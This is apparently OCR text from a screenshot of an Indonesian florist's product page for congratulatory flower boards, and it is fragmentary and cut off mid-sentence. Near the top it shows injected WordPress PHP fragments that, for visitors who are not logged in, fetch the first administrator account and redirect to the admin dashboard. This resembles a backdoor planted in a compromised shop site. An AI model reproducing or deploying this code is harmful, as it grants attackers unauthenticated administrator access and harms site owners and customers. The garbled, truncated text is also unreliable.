
f(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID'
t(admin_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
JAWA TENGAH
YOGYAKARTA
JAWA TIMUR
SULAW
2
BPCMDN 002
Quick Overview
Karangan bunga yang bisa digunakan untuk mengucapkan sela
tempat usaha baru, selamat wisuda, ulang tahun, pertunangan,
pernikahan. Maksud dari karangan papan bunga ucapan selama